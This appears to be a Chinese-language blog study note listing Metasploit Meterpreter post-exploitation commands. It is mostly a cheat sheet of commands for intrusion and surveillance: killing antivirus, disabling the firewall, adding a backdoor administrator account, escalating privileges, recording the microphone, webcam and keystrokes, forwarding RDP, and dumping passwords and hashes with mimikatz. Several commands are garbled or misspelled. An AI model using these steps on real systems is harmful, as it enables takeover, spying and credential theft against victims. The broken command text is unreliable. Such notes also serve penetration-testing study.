Cyber Security-Day27(msf后渗透模块)

进程迁移

ps migrate 一个权限高的进程 rurf post/windows/manage/migrate

关闭杀软&&禁止服务

sc config "服务名称" start=disbale以后

就可以net user xyz 123.com /add net localgroup administrators xyz /add

但是需要服务重启,session就会断掉 记得留后门 run killav

通过其shel来关闭防火墙 netsh adcfirewall set allprofiles state off

查看目标机所有流量 run packetrecorder-i1



提取系统信息 run scraper ps 查看进程

migrate 1774切换进程

截屏screenshot

获取系统运行的平台sysinfo

windows的路径\需要转移 linux的话就是/

search -d c:/ -f *.txt 查找通配符 敏感信息

run vnc



提权模块:

search suggest

use 2

set session 1

set target 1

run

record_mic 音频录制

webcam_chat 查看摄像头接口

webcam_list 查看摄像头列表

webcam_stream 摄像头获取



端口转发:可以把目标机器的端口一些资产转发到本地,直接打 通用src

portfwd add -l 1188 -r 192.168.40.129 -p 3389

这样把攻击目标转换到本地

本地去

rdesktop 127.0.0.1:1188

keyscan_start:开启键盘记录功能 keyscan_dump:显示捕捉到的键盘记录信息 keyscan_stop:停止键盘记录 ald:user username password-h ip#在远程目标主机上添加一个 add group user"Domain Admins"username-h ip#将用户添 茄到自标主机的域管理员组中

哈希 解决域的

load mimikatz

load kiwi

meterpreter > load mimikatZ 开xmimikatZ meterpreter>mst#获取hash值 meterpreter>kerberos#获取明文 meterpreter>ssp#获取明文信息 meterpreter>wdigest#获取系统账户信 oeterpreter >mimikatz_command-f a:#必须要以错误的模块来让正 确的模块显示 meterpreter>mimikatz command-f hash:#获取目标 hash meterpreter>mimikatz command-f samdump::hashes meterpreter>mimikatz command-f sekurlsa::searchPa run post/windows/gather/smart hashdump

浙公网安备 33010602011771号

浙公网安备 33010602011771号